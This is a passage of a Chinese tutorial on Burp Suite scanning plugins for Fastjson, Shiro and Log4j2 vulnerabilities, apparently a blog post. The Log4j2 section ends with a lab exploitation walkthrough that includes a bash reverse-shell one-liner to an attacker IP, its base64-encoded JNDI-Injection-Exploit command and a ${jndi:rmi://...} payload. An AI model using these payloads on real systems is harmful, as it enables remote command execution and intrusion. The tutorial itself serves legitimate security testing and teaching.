BurpFastJsonScan为一款fastjson反序列化检测的插件,为被动扫描,但是需要借助dnslog检测,当dnslog无法访问时,会检测失败。

2.6.1 下载地址



在github上下载源码(https://github.com/Maskhe/FastjsonScan)然后在Burp Suite的Exetender中导入即可。

2.6.2 功能介绍



在数据包处右键 -> Extensions -> FastjsonScan -> Send to FastjsonScan,将数据包发送到插件中。

当检测到存在Fastjson时,issue会出现vul!!!并附带payload。



2.6.3 插件升级版

在github上下载源码(https://github.com/pmiaowu/BurpFastJsonScan)导入步骤与2.6.1一致。这个扫描比较人性化,不用手动添加页面到FastjsonScan模块中,它会对你访问网站流量自动检测,如果有fastjson漏洞会显示在模块中。







2.7 BurpShiroPassiveScan

BurpShiroPassiveScan一款基于Burp Suite的被动式shiro检测插件,该插件会对Burp Suite传进来的每个不同的域名+端口的流量进行一次shiro检测。

2.7.1 下载地址

在github上下载源码(https://github.com/pmiaowu/BurpShiroPassiveScan)然后在burp的Exetender中导入即可。

2.7.2 功能介绍

正常的访问网站,访问访问完毕以后, 插件就会自动去进行扫描,如果有结果那么插件就会在ShiroScan显示。

使用shiro反序列化工具输入密钥连接测试,发现成功连接。



2.8 log4j2Scan

log4j2Scan一款基于Burp Suite的进行log4j2漏洞被动检测插件,该插件主要是针对Log4j2漏洞CVE-2021-44228进行检测,可以快速有效找到log4j2漏洞。

2.8.1 下载地址

在github上下载源码(https://github.com/pmiaowu/log4j2Scan)然后在Burp Suite的Exetender中导入即可。

2.8.2 功能介绍



正常的访问网站,访问访问完毕以后, 插件就会自动去进行扫描,如果有log4j2远程命令执行漏洞那么插件就会在log4j2Scan显示。下图为存在log4j2页面的插件显示。



一旦扫描出目标存在log4j漏洞,那么就会在仪表盘标出目标:

插件扫描结果(issue)一般为以下几种情况:

- waiting for test results = 等待测试结果``- [+] found log4j command execution = 查找到log4j命令执行``- [-] not found log4j command execution = 没有查找到log4j命令执行



当插件显示查找到log4j命令执行后可使用,使用JNDI注入反弹shell验证漏洞是否存在,在kali中启动JNDI。

JNDI下载地址(https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0)。

启动命令,此处kali的ip为172.16.1.135,port可使用任意未被占用的端口,此处指定为4444

bash -i >& /dev/tcp/172.16.1.135/4444 0>&1 //将命令进行base64编码``java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMS4xMzUvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" -A 172.16.1.135



在log4j2漏洞存在页面输入JNDI生成的rmi,注意在url中需要将内容进行url编码

${jndi:rmi://172.16.1.135:1099/3qbbpl}



在kali中反弹回shell,漏洞验证成功

总结

网络安全永远不会停止发展,威胁也在不断演变。正所谓“工欲善其事,必先利其器”,与时俱进地保持对Burp Suite新插件和技术的了解至关重要,通过本文章我们已经深入探讨了Burp Suite一些实用功能和插件,希望本文章对您的网络安全工作有所帮助。

`黑客&网络安全如何学习

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。



1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。

